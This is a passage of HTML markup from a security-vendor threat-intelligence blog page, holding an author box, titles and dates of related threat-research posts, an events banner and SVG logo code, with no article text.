srcSet="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_teaser_medium%2Fpublic%2F2023-02%2FHero%2520Image.jpg.webp%3Fh%3Daf53702d%26itok%3DzmHRAPn0%201x%2C%20https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_teaser_medium_2x%2Fpublic%2F2023-02%2FHero%2520Image.jpg.webp%3Fh%3Daf53702d%26itok%3DLOtLzJM9%202x&amp;w=640&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_teaser_medium%2Fpublic%2F2023-02%2FHero%2520Image.jpg.webp%3Fh%3Daf53702d%26itok%3DzmHRAPn0%201x%2C%20https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_teaser_medium_2x%2Fpublic%2F2023-02%2FHero%2520Image.jpg.webp%3Fh%3Daf53702d%26itok%3DLOtLzJM9%202x&amp;w=1080&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_teaser_medium%2Fpublic%2F2023-02%2FHero%2520Image.jpg.webp%3Fh%3Daf53702d%26itok%3DzmHRAPn0%201x%2C%20https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_teaser_medium_2x%2Fpublic%2F2023-02%2FHero%2520Image.jpg.webp%3Fh%3Daf53702d%26itok%3DLOtLzJM9%202x&amp;w=1080&amp;q=75"/></div><div class="blog-post-page__authors"><div class="author"><img alt="Threat Hunter Team" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="author__avatar" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3D0czhl3gL%201x%2C%20https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large_2x%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3De65lX9T7%202x&amp;w=128&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3D0czhl3gL%201x%2C%20https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large_2x%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3De65lX9T7%202x&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3D0czhl3gL%201x%2C%20https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large_2x%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3De65lX9T7%202x&amp;w=256&amp;q=75"/><div class="author__info"><p class="author__name">Threat Hunter Team</p><p class="author__title">Symantec and Carbon Black</p></div></div></div></aside></div></article><div class="related-blog-posts"><h2 class="related-blog-posts__title">Related Blog Posts</h2><div class="related-blog-posts__inner"><a class="related-blog-posts__link-wrapper" href="/threat-intelligence/ransomware-extortion-epidemic"><img alt="Ransomware: Tactical Evolution Fuels Extortion Epidemic " loading="lazy" width="310" height="207" decoding="async" data-nimg="1" class="related-blog-posts__image" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2026-01%2FHero-1411350029.jpg.webp%3Fh%3Dcb89afd7%26itok%3Dh25zwSAs&amp;w=384&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2026-01%2FHero-1411350029.jpg.webp%3Fh%3Dcb89afd7%26itok%3Dh25zwSAs&amp;w=640&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2026-01%2FHero-1411350029.jpg.webp%3Fh%3Dcb89afd7%26itok%3Dh25zwSAs&amp;w=640&amp;q=75"/><div><ul class="related-blog-posts__details flex"><li class="related-blog-posts__details--item">14 Jan 2026</li><li class="related-blog-posts__details--item">4<!-- --> Min Read</li></ul><h3 class="related-blog-posts__post-title">Ransomware: Tactical Evolution Fuels Extortion Epidemic </h3></div></a><a class="related-blog-posts__link-wrapper" href="/threat-intelligence/ai-whitepaper-research"><img alt="Arms Race: AI&#x27;s Impact on Cybersecurity" loading="lazy" width="310" height="207" decoding="async" data-nimg="1" class="related-blog-posts__image" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2025-11%2FHero-2149204622.jpg.webp%3Fh%3Dd0633ac3%26itok%3D1j7caP9J&amp;w=384&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2025-11%2FHero-2149204622.jpg.webp%3Fh%3Dd0633ac3%26itok%3D1j7caP9J&amp;w=640&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2025-11%2FHero-2149204622.jpg.webp%3Fh%3Dd0633ac3%26itok%3D1j7caP9J&amp;w=640&amp;q=75"/><div><ul class="related-blog-posts__details flex"><li class="related-blog-posts__details--item">20 Nov 2025</li><li class="related-blog-posts__details--item">6<!-- --> Min Read</li></ul><h3 class="related-blog-posts__post-title">Arms Race: AI&#x27;s Impact on Cybersecurity</h3></div></a><a class="related-blog-posts__link-wrapper" href="/threat-intelligence/rmm-logmein-attacks"><img alt="Unwanted Gifts: Major Campaign Lures Targets with Fake Party Invites" loading="lazy" width="310" height="207" decoding="async" data-nimg="1" class="related-blog-posts__image" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2025-11%2FHero-1322517295.jpg.webp%3Fh%3D031c4efc%26itok%3DcvsQoeWs&amp;w=384&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2025-11%2FHero-1322517295.jpg.webp%3Fh%3D031c4efc%26itok%3DcvsQoeWs&amp;w=640&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2025-11%2FHero-1322517295.jpg.webp%3Fh%3D031c4efc%26itok%3DcvsQoeWs&amp;w=640&amp;q=75"/><div><ul class="related-blog-posts__details flex"><li class="related-blog-posts__details--item">19 Nov 2025</li><li class="related-blog-posts__details--item">11<!-- --> Min Read</li></ul><h3 class="related-blog-posts__post-title">Unwanted Gifts: Major Campaign Lures Targets with Fake Party Invites</h3></div></a><a class="related-blog-posts__link-wrapper" href="/threat-intelligence/china-apt-us-policy"><img alt="China-linked Actors Maintain Focus on Organizations Influencing U.S. Policy" loading="lazy" width="310" height="207" decoding="async" data-nimg="1" class="related-blog-posts__image" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2025-11%2FMain%2520Image.jpg.webp%3Fh%3D45c9f300%26itok%3DrrtHqQSx&amp;w=384&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2025-11%2FMain%2520Image.jpg.webp%3Fh%3D45c9f300%26itok%3DrrtHqQSx&amp;w=640&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2025-11%2FMain%2520Image.jpg.webp%3Fh%3D45c9f300%26itok%3DrrtHqQSx&amp;w=640&amp;q=75"/><div><ul class="related-blog-posts__details flex"><li class="related-blog-posts__details--item">6 Nov 2025</li><li class="related-blog-posts__details--item">6<!-- --> Min Read</li></ul><h3 class="related-blog-posts__post-title">China-linked Actors Maintain Focus on Organizations Influencing U.S. Policy</h3></div></a></div></div><!--$--><!--/$--><div class="events-block"><div class="events-block__inner"><div class="events-block__content"><div class="events-block__icons flex justify-center"><svg xmlns="http://www.w3.org/2000/svg" width="78" height="56" fill="none"><path fill="#000035" d="M54.714 37.887c-.115.23-.115.462 0 .807l.346.462c.346.346.692.346 1.154.461 1.153-.115 2.203 0 3.24-.115.347 0 .693.115 1.039.23.46 0 .922.116 1.384.231.23 0 .23.23.346.346s.115.23.115.346c-.115.346-.23.807-.23 1.154s-.116.576-.116.807c-.23.346-.23 1.038-.461 1.384-.116.23-.231.461-.462.692-.115.346-.23.692-.23.922s-.116.462-.231.693a11 11 0 0 0-.807 2.087c-.231.346-.346.692-.577 1.153-.23.346-.461.808-.577 1.27l-.346.691a1.97 1.97 0 0 0 0 1.153c0 .462.23.577.346.462.116-.23.23-.462.346-.462.462-.46.923-.922 1.269-1.384a1.04 1.04 0 0 1 .692-.692c.346-.115.577-.346.692-.46.346-.578.807-1.039 1.153-1.616.346-.576.692-.922 1.038-1.384.577-.46 1.038-.922 1.384-1.499 0 0 0-.115.116-.115l1.384-1.73c.46-.462.807-1.154 1.153-1.615.23-.23.461-.461.577-.692.46-.346.692-.807 1.153-1.038.577-.692 1.153-1.269 1.742-1.845l1.614-1.961c.23-.577.808-.923 1.154-1.269.115-.23.23-.461.46-.576 0-.116.116-.231.116-.346.115-.346.115-.577 0-1.154l-.23-.23c-1.384-.116-2.55-.116-3.703 0l-.922.23c-.231 0-.692-.115-.923-.23-.115-.116-.346-.346-.346-.462.461-.576.692-1.153 1.038-1.845 0-.115.115-.23.23-.461.231-.923.808-2.088 1.27-3.01.115-.347.345-.808.576-1.27.23-.345.461-.691.577-1.037a8 8 0 0 1 .576-1.5c.116-.115.231-.23.231-.46.23-.808.692-1.5 1.153-2.32.462-1.037.808-2.087 1.154-3.125l.346-1.038c.115-.23-.231-.576-.462-.576h-.576c-.116 0-.346.115-.462.23l-.346.346c-.461.346-.692.692-1.153.923-.115 0-.115.115-.115.115-.577.577-1.038 1.154-1.615 1.846a5.1 5.1 0 0 1-1.384 1.73c-.346.576-1.038 1.038-1.384 1.499l-1.384 1.615a.25.25 0 0 0-.23.23c-.577.808-1.385 1.5-2.077 2.203-.23.346-.461.577-.807.808-.23.23-.461.46-.692.576-.115.23-.346.346-.461.692-.231.462-.577.808-.923 1.154-.923.807-1.73 1.614-2.318 2.549-.346.346-.692.691-1.038.922-.692.923-1.384 1.615-2.203 2.549-.346.23-.577.692-.923 1.038l-.23.346a.88.88 0 0 0-.231.577zm-26.722-.461c0 .115.345.346.46.346.347 0 .577-.115.808-.23.577-.347 1.269-.924 1.972-1.5.692-.577 1.615-.923 2.434-1.5.115-.115.23-.115.461-.115.346-.23.692-.346 1.154-.461.115 0 .46.115.576.23l.346 1.385c0 .576 0 1.499.116 2.202v1.038c-.116 1.269 0 2.55 0 3.818 0 1.153 0 2.318-.116 3.356 0 .23-.115.577-.23.808a1.27 1.27 0 0 0 0 .922l.115.577c-.23.692-.23 1.5 0 2.203.115.23.115.576.115.922s0 .692.116 1.038c0 .923.23 1.615.692 2.203.23.346.807.577 1.153.462.23-.116.461-.231.577-.462.346-.461.576-1.038.807-1.73.23-.922.807-1.73 1.038-2.549l.346-.692q.345-.692.692-1.73c.23-.461.346-.922.577-1.384.115-.461.346-.922.576-1.268q.346-.174.346-.692c.116-1.154.462-2.434.923-3.587.115-.462.346-.923.461-1.5.231-.46.462-.922.577-1.614s.346-1.5.577-2.318c0-.808.461-1.5.576-2.319.231-.576.346-1.268.462-1.96.23-.577.461-1.154.576-1.73.116-.346.231-.808.231-1.269.115-.461.346-.807.461-1.269l.346-1.038c0-.23.116-.461.116-.692 0-.461 0-.922.115-1.499 0-.461.115-.807.23-1.269.116-.576-.115-1.038-.46-1.5l-.577-.345c-.116-.115-.346-.115-.577 0-.692.346-1.384.577-1.972 1.038-.808.346-1.384.692-1.972 1.038-.577.461-1.038.807-1.73 1.153-.116.231-.462-.115-.462-.23-.115-.808 0-1.615 0-2.55.346-.691.23-1.499.346-2.433 0-.922.116-1.845.346-2.895.116-.346.116-.807.116-1.384 0-.807 0-1.73.115-2.664 0-.23 0-.461.115-.577.116-.692.23-1.384.23-2.202 0-1.27.116-2.665.116-4.164 0-.577 0-1.269.23-1.845V1.615c0-.116 0-.346-.114-.577l-.577-.692C41.832.231 41.717 0 41.6 0l-.923.692c-1.153 2.203-1.153 2.434-2.433 6.136a5.4 5.4 0 0 1-.577 1.153c-.115.461-.346.807-.577 1.269-.115.346-.461.922-.692 1.268-.115.462-.23.923-.461 1.27-.115.345-.115.922-.346 1.268l-.346.923c-.461.807-.577 1.614-.923 2.318-.346 1.153-.807 2.318-1.268 3.702-.577 1.615-.923 3.125-1.384 4.74-.231.807-.577 1.615-.808 2.549-.23.692-.692 1.73-.922 2.549-.231.807-.577 1.73-.923 2.549-.115.23-.115.576-.23.807-.116.577-.462 1.038-.577 1.384-.577.807-.462 1.845-.231 2.895zM0 18.119c0 .23 0 .346.115.577.116.46.231 1.038.231 1.499v.346c.23.692.461 1.384.577 2.203.346.692.461 1.5.576 2.203.462.576.462 1.268.692 1.845.231.577.346 1.269.462 1.96v.462c.461 1.038.461 1.96.807 3.01.115.346.115.692.23 1.038.116.23.116.692.116.923.115.23.115.461.346.692l.346 1.5c.23 1.268.461 2.433.807 3.586.231.346.231.692.346 1.154.231 1.038.462 2.202.923 3.24.115.346.23.923.23 1.384 0 0 0 .231.116.231l.346.692c.115.115.346.23.577.23h.576c.462-.115.692-.345 1.038-.691.462-.923 1.154-1.73 1.73-2.665.231-.46.462-.691.692-.922.462-.23.692-.577 1.038-.807.116-.116.346-.231.462-.116.115 0 .23 0 .346.116.346.23.576.576.922.807.116.23.346.346.462.692.23.346.692.692 1.038 1.038.115.23.23.577.346.692.115.346.346.577.576.692.116.23.346.346.462.577.346.691.692 1.268 1.153 1.96.346.346.461.692.692 1.038l.807 1.154c.346.115.462.345.692.576.231.346.577.577.923.692.23.116.346 0 .346-.23v-.346c-.115-.577-.346-1.154-.577-1.73-.115-.346-.115-.693-.115-1.038.115-.231 0-.577-.115-.808-.116-.577-.346-1.153-.692-1.845-.23-.461-.462-1.153-.577-1.615-.23-.577-.346-1.384-.577-1.96q-.114-.115-.115-.231c-.115-.692-.346-1.384-.461-2.088-.346-.576-.692-1.153-.808-1.96 0-.231-.115-.577-.23-.808-.23-.576-.346-1.153-.346-1.614-.23-.808-.346-1.615-.577-2.55-.23-.807-.346-1.499-.577-2.202l-.576-1.615c0-.346-.116-.692-.23-.922 0-.116-.116-.231-.116-.231-.23-.23-.462-.462-.923-.577h-.346c-.692.923-1.269 2.203-1.845 3.241-.346.23-.346.577-.462.807-.115.346-.461.462-.692.577s-.461 0-.576-.115c-.346-.462-.692-1.038-1.154-1.615 0-.115-.115-.23-.23-.346-.692-.807-1.154-1.96-1.615-2.895l-.692-1.153c-.23-.346-.346-.808-.692-1.154s-.577-.922-.807-1.268c-.116-.23-.116-.346-.231-.462-.577-.692-1.038-1.384-1.5-2.087a10.2 10.2 0 0 0-1.73-2.895c-.23-.346-.576-.577-.807-.923-.23-.115-.692-.115-.807.116-.115.115-.115.23-.23.461-.116.115-.116.346-.116.461z"></path><path fill="#00A8D5" d="M56.986 38.222c-.115.23-.115.461 0 .807l.346.461c.346.346.692.346 1.154.462 1.153-.116 2.203 0 3.24-.116.346 0 .693.116 1.038.231.462 0 .923.115 1.385.23.23 0 .23.231.346.347s.115.23.115.346c-.115.346-.23.807-.23 1.153s-.116.577-.116.807c-.23.346-.23 1.038-.461 1.384-.116.231-.231.462-.462.692-.115.346-.23.692-.23.923 0 .23-.116.461-.231.692a11 11 0 0 0-.808 2.087c-.23.346-.346.692-.576 1.154-.23.346-.462.807-.577 1.269l-.346.691a1.97 1.97 0 0 0 0 1.154c0 .461.23.577.346.461.116-.23.23-.461.346-.461.462-.462.923-.923 1.269-1.384a1.04 1.04 0 0 1 .692-.692c.346-.116.577-.346.692-.462.346-.576.807-1.038 1.153-1.614s.692-.923 1.038-1.384c.577-.462 1.038-.923 1.384-1.5 0 0 0-.115.116-.115l1.384-1.73c.46-.461.807-1.153 1.153-1.614.23-.231.461-.462.577-.692.46-.346.692-.808 1.153-1.038.577-.693 1.153-1.27 1.73-1.846l1.615-1.96c.23-.577.807-.923 1.153-1.27.115-.23.23-.46.461-.576 0-.115.116-.23.116-.346.115-.346.115-.577 0-1.153l-.231-.23c-1.384-.116-2.549-.116-3.702 0l-.923.23c-.23 0-.692-.115-.923-.23-.115-.116-.346-.347-.346-.462.462-.577.692-1.153 1.038-1.845 0-.116.116-.231.231-.462.23-.922.807-2.087 1.269-3.01.115-.346.346-.807.576-1.269.231-.346.462-.692.577-1.038a8 8 0 0 1 .577-1.5c.115-.114.23-.23.23-.46.231-.808.692-1.5 1.154-2.319.461-1.038.807-2.087 1.153-3.125l.346-1.038c.115-.23-.23-.577-.461-.577h-.577c-.115 0-.346.116-.461.23l-.346.347c-.462.346-.692.692-1.154.923-.115 0-.115.115-.115.115-.577.577-1.038 1.153-1.615 1.845a5.1 5.1 0 0 1-1.384 1.73c-.346.577-1.038 1.038-1.384 1.5l-1.384 1.614a.25.25 0 0 0-.23.23c-.577.808-1.384 1.5-2.088 2.204-.23.346-.461.576-.807.807-.23.23-.462.461-.692.577-.115.23-.346.346-.462.692-.23.461-.576.807-.922 1.153-.923.807-1.73 1.615-2.318 2.549-.346.346-.692.692-1.038.923-.692.922-1.384 1.614-2.203 2.549-.346.23-.577.691-.923 1.037l-.23.346a.88.88 0 0 0-.231.577zm-26.722-.462c0 .116.346.346.46.346.347 0 .578-.115.808-.23.577-.346 1.269-.923 1.96-1.5.693-.576 1.616-.922 2.434-1.5.116-.114.231-.114.462-.114.346-.231.692-.346 1.153-.462.115 0 .461.116.577.23l.346 1.385c0 .577 0 1.5.115 2.203v1.038c-.115 1.269 0 2.549 0 3.817 0 1.154 0 2.319-.115 3.357 0 .23-.116.576-.23.807a1.27 1.27 0 0 0 0 .923l.114.576c-.23.692-.23 1.5 0 2.203.116.23.116.577.116.923s0 .692.115 1.038c0 .922.23 1.614.692 2.203.23.346.807.576 1.153.461.231-.115.462-.23.577-.461.346-.462.577-1.038.807-1.73.231-.923.808-1.73 1.038-2.55l.346-.691q.347-.692.692-1.73c.231-.462.346-.923.577-1.384.115-.462.346-.923.577-1.269q.345-.173.346-.692c.115-1.153.461-2.433.922-3.587.116-.461.346-.922.462-1.5.23-.46.461-.922.576-1.614.116-.692.346-1.5.577-2.318 0-.807.461-1.5.577-2.318.23-.577.346-1.269.461-1.96.23-.578.461-1.154.577-1.73.115-.347.23-.808.23-1.27.116-.46.346-.807.462-1.268l.346-1.038c0-.23.115-.462.115-.692 0-.462 0-.923.115-1.5 0-.46.116-.807.231-1.268.115-.577-.115-1.038-.461-1.5l-.577-.346c-.115-.115-.346-.115-.577 0-.692.346-1.384.577-1.972 1.038-.807.346-1.384.692-1.972 1.038-.577.462-1.038.808-1.73 1.154-.115.23-.461-.116-.461-.23-.116-.808 0-1.616 0-2.55.346-.692.23-1.5.346-2.433 0-.923.115-1.846.346-2.895.115-.346.115-.808.115-1.384 0-.807 0-1.73.115-2.664 0-.231 0-.462.116-.577.115-.692.23-1.384.23-2.203 0-1.269.116-2.664.116-4.164 0-.576 0-1.268.23-1.845V1.95c0-.115 0-.346-.115-.577L44.207.68c-.115-.115-.23-.346-.346-.346l-.922.692c-1.154 2.203-1.154 2.434-2.434 6.136a5.4 5.4 0 0 1-.577 1.154c-.115.46-.345.807-.576 1.268-.115.346-.461.923-.692 1.269-.115.461-.23.923-.462 1.269-.115.346-.115.922-.346 1.268l-.346.923c-.46.807-.576 1.615-.922 2.318-.346 1.154-.808 2.318-1.269 3.702-.577 1.615-.923 3.126-1.384 4.74-.23.808-.577 1.615-.807 2.55-.23.691-.692 1.73-.923 2.548-.23.808-.577 1.73-.923 2.55-.115.23-.115.576-.23.807-.116.576-.462 1.038-.577 1.383-.577.808-.461 1.846-.23 2.895zM2.271 18.442c0 .23 0 .346.115.576.116.462.231 1.039.231 1.5v.346c.23.692.461 1.384.577 2.203.346.692.461 1.5.576 2.203.462.576.462 1.268.692 1.845.231.577.346 1.269.462 1.96v.462c.461 1.038.461 1.96.807 3.01.115.346.115.692.23 1.038.116.23.116.692.116.923.115.23.115.461.346.692l.346 1.5c.23 1.268.461 2.433.807 3.586.231.346.231.692.346 1.153.231 1.038.462 2.203.923 3.241.115.346.23.923.23 1.384 0 0 0 .231.116.231l.346.692c.115.115.346.23.577.23h.576c.462-.115.692-.345 1.038-.691.462-.923 1.154-1.73 1.73-2.665.231-.46.462-.692.692-.922.462-.23.692-.577 1.038-.808.116-.115.346-.23.462-.115.115 0 .23 0 .346.115.346.231.576.577.922.808.116.23.346.346.462.692.23.346.692.692 1.038 1.038.115.23.23.576.346.692.115.346.346.577.576.692.116.23.346.346.462.577.346.691.692 1.268 1.153 1.96.346.346.461.692.692 1.038l.807 1.154c.346.115.462.346.692.576.231.346.577.577.923.692.23.116.346 0 .346-.23v-.346c-.115-.577-.346-1.154-.577-1.73-.115-.346-.115-.693-.115-1.038.115-.231 0-.577-.115-.808-.116-.577-.346-1.153-.692-1.845-.23-.461-.462-1.154-.577-1.615-.23-.577-.346-1.384-.577-1.96q-.115-.115-.115-.231c-.115-.692-.346-1.384-.461-2.088-.346-.576-.692-1.153-.808-1.96 0-.231-.115-.577-.23-.808-.231-.576-.346-1.153-.346-1.614-.231-.808-.346-1.615-.577-2.55-.23-.807-.346-1.499-.577-2.202l-.576-1.615c0-.346-.116-.692-.231-.922 0-.116-.115-.231-.115-.231-.231-.23-.462-.462-.923-.577h-.346c-.692.923-1.269 2.203-1.845 3.241-.346.23-.346.577-.462.807-.115.346-.461.462-.692.577s-.461 0-.576-.115c-.346-.462-.692-1.038-1.154-1.615 0-.115-.115-.23-.23-.346-.692-.807-1.154-1.96-1.615-2.895l-.692-1.153c-.23-.346-.346-.808-.692-1.154s-.577-.922-.807-1.268c-.116-.23-.116-.346-.231-.462-.577-.692-1.038-1.384-1.5-2.087a10.2 10.2 0 0 0-1.73-2.895c-.23-.346-.576-.577-.807-.923-.23-.115-.692-.115-.807.116-.115.115-.115.23-.23.461-.116.115-.116.346-.116.461z"></path></svg></div><h1 class="events-block__title">Explore Upcoming Events</h1><p class="events-block__subtitle">Find experts in the wild</p><a class="events-block__button" href="https://www.security.com/broadcom-upcomingevents">See what&#x27;s next</a></div></div></div></main></div></div></div></div></div><div class="page__foot"><footer class="footer"><div class="container footer-content"><div class="footer-branding footer-grid"><a class="site-logo" target="_self" href="/"><svg xmlns="http://www.w3.org/2000/svg" fill="none" style="width:100%;height:auto" viewBox="0 0 421 41"><path fill="#fff" d="m0 34.234 4.72-5.73c3.614 3.18 7.724 5.106 12.56 5.106 4.11 0 6.224-1.932 6.224-4.37 0-2.785-2.224-3.631-8.056-4.996-8.057-1.87-13.78-4.198-13.78-11.75C1.668 4.945 7.446.35 15.78.35c6.225 0 11.055 1.988 14.947 5.39l-4.28 6.014c-3.39-2.779-7.222-4.316-10.89-4.316s-5.61 1.871-5.61 4.2c0 2.839 2.28 3.747 8.166 5.105C26.34 18.614 31.78 21.115 31.78 28.32c0 7.206-5.5 12.374-14.832 12.374-6.612 0-12.5-2.272-16.947-6.471zM45.897 8.58v7.774h19.17v7.55h-19.17v8.57h21.165v7.551h-29.39V1.03h29.39V8.58zM71.788 20.497C71.788 9.543 81.12.35 92.066.35c5.778 0 11.114 2.494 14.832 6.526l-5.947 5.452c-2.224-2.612-5.391-4.372-8.89-4.372-6.39 0-11.835 5.792-11.835 12.546 0 6.755 5.446 12.602 11.834 12.602 3.5 0 6.667-1.76 8.891-4.372l5.947 5.452c-3.723 3.976-9.054 6.526-14.832 6.526-10.946 0-20.278-9.25-20.278-20.208zM111.907 23.17V1.03h8.165v21.794c0 6.014 3.778 10.274 9.114 10.274s9.054-4.254 9.054-10.274V1.03h8.226v22.135c0 10.274-7.168 17.54-17.28 17.54-10.111 0-17.279-7.266-17.279-17.54zM176.86 40.025l-8.722-12.657h-6.056v12.657h-8.165V1.03h17.17c8.28 0 14.391 5.452 14.391 13.17 0 5.79-3.445 10.33-8.667 12.2l9.392 13.62h-9.332zm-14.783-20.32h8.111c4.055 0 6.835-2.154 6.835-5.506s-2.78-5.508-6.835-5.508h-8.111v11.015M191.692 1.03h8.22v38.99h-8.22zM217.42 8.58h-11.889V1.03h32.003v7.55h-11.889v31.445h-8.225zM254.426 25.948 239.48 1.03h9.555l9.501 17.084 9.888-17.084h9.168l-14.891 24.92v14.076h-8.28V25.948zM280.819 35.426c0-2.668 2.279-5.05 5.168-5.05 2.725 0 4.944 2.382 4.944 5.05 0 2.895-2.224 5.279-4.944 5.279-2.889 0-5.168-2.384-5.168-5.28M296.207 20.497c0-10.954 9.332-20.147 20.277-20.147 5.778 0 11.115 2.494 14.832 6.526l-5.947 5.452c-2.224-2.612-5.391-4.372-8.89-4.372-6.389 0-11.834 5.792-11.834 12.546 0 6.755 5.445 12.602 11.834 12.602 3.499 0 6.666-1.76 8.89-4.372l5.947 5.452c-3.723 3.976-9.054 6.526-14.832 6.526-10.945 0-20.277-9.25-20.277-20.208zM334.047 20.497c0-10.954 9.332-20.147 20.278-20.147s20.277 9.193 20.277 20.147-9.223 20.208-20.277 20.208-20.278-9.25-20.278-20.208m32.172 0c0-6.755-5.446-12.546-11.889-12.546s-11.834 5.791-11.834 12.546 5.446 12.601 11.834 12.601c6.389 0 11.889-5.791 11.889-12.601M381.001 1.03h8.166l11.834 22.022L412.78 1.03h8.225v38.99h-8.225V15.73l-11.779 22.024-11.834-22.023v24.295h-8.166z"></path></svg></a><div class="branding-logos col-2"><a class="branding-logo" target="_blank" href="https://www.linkedin.com/company/symantec/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 721 249"><g fill="#FFF"><path d="M211.83 155.03c-16.67 0-27.29-6.35-32.13-10.13l-.51-.39.34-.53 6.95-10.87.4-.63.6.45a41.3 41.3 0 0 0 24.09 8c9.92 0 15.6-4.31 15.6-11.81 0-8.25-6.69-10.61-18.82-14.88l-1.43-.5c-12.18-4.24-23.45-10.43-23.45-26.93 0-14.85 11.43-24.43 29.11-24.43 10.48 0 18.63 1.91 25.62 6l.56.33-.28.58-5.56 11.49-.31.65-.64-.33a41.6 41.6 0 0 0-19.13-4.6c-6.31 0-13.83 1.72-13.83 9.91s5.92 10 17.71 13.86c12.81 4.18 26.49 10.18 26.49 28.58 0 16.41-11.73 26.21-31.38 26.21zm43.94 22.35c-3.16-.02-6.3-.4-9.37-1.15l-.64-.14.1-.65 1.65-10.77.1-.67.67.08 1.07.14c1.58.23 3.18.35 4.78.37 6.17 0 10.12-2.34 12.76-7.56l-23.14-68-.32-.92h17.17l.15.51 13.43 48.05 12-48.06.13-.53h16.26l-.27.9-20.6 67.32c-4.36 14.39-12.6 21.08-25.93 21.08m141.04-23.49h-16.55v-44c0-5.49-1.13-9.15-6.62-9.15-3.79 0-8.22 2.26-12.82 6.55v46.62h-16.55v-44c0-5.49-1.13-9.15-6.63-9.15-4 0-8.69 2.47-12.82 6.79v46.38h-16.55V88.09h10.42l.16.48 2.92 9c6.85-7.33 13.79-10.9 21.17-10.9 9.38 0 13.21 5.11 15.38 9.93 4.63-4.7 11.76-9.93 20.62-9.93 14.77 0 17.87 12.67 17.87 23.3zm28.6 1.14c-12.16 0-20.65-7.82-20.65-19 0-7.2 2.51-12.24 7.88-15.87s14.6-6.44 28.62-8.48v-1.67c0-7.22-2.62-9.91-9.66-9.91-6 0-12.1 2.52-17.76 5.24l-.6.29-.31-.6-5.31-10-.31-.58.56-.35c8.33-5.11 16.07-7.43 25.12-7.43 16.24 0 24.82 8.4 24.82 24.31v42.88h-10.38l-.18-.43-2.76-6.39c-4.13 3.78-10.6 8-19.08 8zm15.85-32.3c-10.83 2.1-16.17 4.08-18.33 6.78-1.34 1.55-1.75 2.84-1.75 5.5 0 4.91 2.64 7.51 7.64 7.51 4.55-.16 8.92-1.81 12.44-4.69zM526 153.89h-16.55v-44c0-6.41-2.25-9.15-7.5-9.15-4.42 0-9.6 2.65-13.58 6.91v46.26h-16.55V88.09h10.42l.16.48 2.91 9.07c6.82-7.36 14-10.94 21.93-10.94 12.45 0 18.76 7.84 18.76 23.3zm34.54 1.14c-13 